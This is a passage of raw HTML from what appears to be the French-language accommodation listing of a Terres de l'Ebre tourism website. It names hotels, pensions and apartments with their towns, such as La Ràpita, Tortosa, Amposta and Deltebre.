          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/allotjament-ca-langels-0" title="Allotjament Ca l&#039;Àngels">Allotjament Ca l&#039;Àngels</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PRAT DE COMTE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-22 views-row-even">
    <div  about="/fr/ou-dormir/pensions/pensio-casa-ramon-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/pensio-casa-ramon-0" title="Pensió Casa Ramon">Pensió Casa Ramon</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-23 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-del-port-1" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-del-port-1" title="Hotel del Port">Hotel del Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-24 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-juanito-platja-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-juanito-platja-0" title="Hotel Juanito Platja">Hotel Juanito Platja</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-25 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/pensio-casa-albert-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/pensio-casa-albert-0" title="Pensió Casa Albert">Pensió Casa Albert</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-26 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-restaurant-llansola-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-restaurant-llansola-0" title="Hotel Restaurant Llansola">Hotel Restaurant Llansola</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-27 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-placa-vella-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-placa-vella-0" title="Hotel Plaça Vella">Hotel Plaça Vella</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-28 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-nou-rocamar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-nou-rocamar-0" title="Hotel Nou Rocamar">Hotel Nou Rocamar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-29 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-restaurant-diego-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-restaurant-diego-0" title="Hotel-Restaurant Diego">Hotel-Restaurant Diego</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-30 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-restaurant-arasa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-restaurant-arasa-0" title="Hostal-Restaurant Arasa">Hostal-Restaurant Arasa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-31 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-lardiaca-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-lardiaca-0" title="Hotel l&#039;Ardiaca">Hotel l&#039;Ardiaca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-32 views-row-even">
    <div  about="/fr/ou-dormir/hotels/parador-de-tortosa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/parador-de-tortosa-0" title="Parador de Tortosa">Parador de Tortosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-33 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-tortosa-parc-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-tortosa-parc-0" title="Hotel Tortosa Parc">Hotel Tortosa Parc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-34 views-row-even">
    <div  about="/fr/ou-dormir/appartements/apartaments-bon-lloc-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/appartements/apartaments-bon-lloc-0" title="Apartaments Bon Lloc">Apartaments Bon Lloc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-35 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-cal-naudi-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-cal-naudi-0" title="Hotel Cal Naudí">Hotel Cal Naudí</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-36 views-row-even">
    <div  about="/fr/ou-dormir/pensions/hostal-sant-miquel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hostal-sant-miquel-0" title="Hostal Sant Miquel">Hostal Sant Miquel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VINEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-37 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-casa-ceremines-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-casa-ceremines-0" title="Hotel Casa Ceremines">Hotel Casa Ceremines</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">XERTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-38 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-carlos-iii-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-carlos-iii-0" title="Hotel Carlos III">Hotel Carlos III</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-39 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-del-port-2" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-del-port-2" title="Hotel Del Port">Hotel Del Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-40 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-ametlla-mar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-ametlla-mar-0" title="Hotel Ametlla Mar">Hotel Ametlla Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-41 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-ampolla-sol-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-ampolla-sol-0" title="Hotel Ampolla Sol">Hotel Ampolla Sol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-42 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-flamingo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-flamingo-0" title="Hotel Flamingo">Hotel Flamingo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-43 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-la-roca-plana-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-la-roca-plana-0" title="Hotel La Roca Plana">Hotel La Roca Plana</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-44 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-lalgadir-del-delta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-lalgadir-del-delta-0" title="Hotel l&#039;Algadir del Delta">Hotel l&#039;Algadir del Delta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-45 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-ciutat-damposta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-ciutat-damposta-0" title="Hotel Ciutat d&#039;Amposta">Hotel Ciutat d&#039;Amposta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-46 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-mediterrani-blau-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-mediterrani-blau-0" title="Hotel Mediterrani Blau">Hotel Mediterrani Blau</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-47 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-montsia" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-montsia" title="Hotel Montsià">Hotel Montsià</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-48 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-mar-despills" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-mar-despills" title="Hotel  Mar d&#039;espills">Hotel  Mar d&#039;espills</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-49 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-lhort-de-fortunyo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-lhort-de-fortunyo-0" title="Hotel l&#039;Hort de Fortunyo">Hotel l&#039;Hort de Fortunyo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-50 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-vilar-rural-darnes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-vilar-rural-darnes-0" title="Hotel Vilar Rural d&#039;Arnes">Hotel Vilar Rural d&#039;Arnes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-51 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-mas-taniet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-mas-taniet-0" title="Hotel Mas Taniet">Hotel Mas Taniet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENISSANET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-52 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-can-josep-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-can-josep-0" title="Hotel Can Josep">Hotel Can Josep</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-53 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/delta-hotel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/delta-hotel-0" title="Delta Hotel">Delta Hotel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-54 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-mas-prades-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-mas-prades-0" title="Hotel Mas Prades">Hotel Mas Prades</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-55 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-rull-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-rull-0" title="Hotel Rull">Hotel Rull</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-56 views-row-even">
    <div  about="/fr/ou-dormir/hotels/aparhotel-las-dunas-riumar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/aparhotel-las-dunas-riumar-0" title="APARHOTEL LAS DUNAS RIUMAR">APARHOTEL LAS DUNAS RIUMAR</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-57 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/pensio-la-casa-ecologica-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/pensio-la-casa-ecologica-0" title="Pensió La Casa Ecològica">Pensió La Casa Ecològica</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-58 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-pique-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-pique-0" title="Hotel Piqué">Hotel Piqué</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GANDESA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-59 views-row-odd">
    <div  about="/fr/ou-dormir/hotels/hotel-miralles-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-miralles-0" title="Hotel Miralles">Hotel Miralles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-60 views-row-even">
    <div  about="/fr/ou-dormir/hotels/hotel-les-oliveres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/hotels/hotel-les-oliveres-0" title="Hotel Les Oliveres">Hotel Les Oliveres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-61 views-row-odd">
    <div  about="/fr/ou-dormir/pensions/hisenda-pepito-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/fr/ou-dormir/pensions/hisenda-pepito-0" title="Hisenda Pepito ">Hisenda Pepito </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RIBA-ROJA D&#039;EBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-62 views-row-even">
